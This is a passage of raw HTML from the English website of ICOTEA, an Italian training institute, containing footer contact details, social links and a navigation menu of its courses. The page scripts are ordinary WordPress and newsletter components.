				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
